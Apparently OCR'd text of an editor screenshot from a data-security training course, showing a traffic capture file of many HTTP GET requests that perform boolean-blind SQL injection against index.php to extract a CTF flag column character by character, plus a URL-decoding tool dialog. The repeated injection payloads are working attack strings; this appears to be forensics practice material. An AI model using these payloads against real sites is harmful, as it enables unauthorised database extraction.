 C:\Users\14212\Desktop\2025数据安全培训班\hack\hack_flag.txt [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语法(L) 设置 列与宏 工具(O) 插件 对比(C) 反馈注册
hack_flag.txt
2223 174713 307.996015 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=85%23
2224 174723 307.999877 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=86%23
2225 174733 308.003684 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=87%23
2226 174743 308.007683 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=88%23
2227 174753 308.011798 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=89%23
2228 174763 308.015717 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=90%23
2229 174773 308.019816 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=91%23
2230 174783 308.023733 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=92%23
2231 174793 308.027726 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=93%23
2232 174803 308.031674 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=94%23
2233 174813 308.035736 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=95%23
2234 174823 308.039623 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=96%23
2235 174833 308.043683 192.168 ndex.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=97%23
2236 174843 308.047701 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=98%23 HTTP/1.1
2237 174853 308.051559 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=99%23 HTTP/1.1
2238 174863 308.055374 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=100%23 HTTP/1.1
2239 174873 308.059357 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=101%23 HTTP/1.1
2240 174883 308.063464 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=102%23 HTTP/1.1
2241 174893 308.067304 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=103%23 HTTP/1.1
2242 174903 308.071080 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=104%23 HTTP/1.1
2243 174913 308.075039 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=105%23 HTTP/1.1
2244 174923 308.079018 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=106%23 HTTP/1.1
2245 174933 308.083126 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),32,1)))=107%23 HTTP/1.1
2246 174943 308.086984 192.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
1.全选
Base64 URL 工具 - Ndd
3.
拷贝文本或选择文件 选择文件 转换当前编辑框所选文本
算法
Base64 Encoding Base64Url Encoding Url Encoding
Base64 Decoding Base64Url Decoding 2. Url Decoding
清空 拷贝到剪切板 关闭
缩放率: 100% 语法: txt 行: 1 列: 0 选中: 494066 Windows(CR LF) UTF8